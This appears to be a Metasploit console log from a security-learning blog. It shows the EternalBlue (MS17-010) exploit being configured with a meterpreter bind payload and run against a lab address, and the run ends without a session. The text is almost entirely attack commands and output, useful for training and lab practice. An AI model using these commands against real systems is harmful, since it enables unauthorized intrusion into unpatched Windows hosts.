 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.201
rhost => 10.10.10.201
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.201:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.201:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.201:445 - Connecting to target for exploitation.
[+] 10.10.10.201:445 - Connection established for exploitation.
[+] 10.10.10.201:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.201:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.201:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.201:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.201:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.201:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.201:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.201:445 - Sending all but last fragment of exploit packet
[-] 10.10.10.201:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[*] Started bind TCP handler against 10.10.10.201:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI
BY OFFENSIVE SECURIT
HACK学习呀